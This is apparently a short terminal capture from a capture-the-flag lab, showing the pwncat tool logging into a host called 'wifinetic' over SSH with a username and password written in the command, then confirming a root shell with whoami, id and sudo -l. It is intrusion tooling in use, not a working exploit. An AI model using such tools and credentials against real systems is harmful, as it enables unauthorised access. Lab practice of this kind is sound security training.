 (local) pwncat$ connect ssh://disturbante:disturbante@10.10.11.247
[19:37:42] 10.10.11.247:22: registered new host w/ db
(local) pwncat$
(remote) root@wifinetic:/root# whoami
root
(remote) root@wifinetic:/root# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@wifinetic:/root# sudo -l
Matching Defaults entries for root on wifinetic:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User root may run the following commands on wifinetic:
    (ALL : ALL) ALL
(remote) root@wifinetic:/root#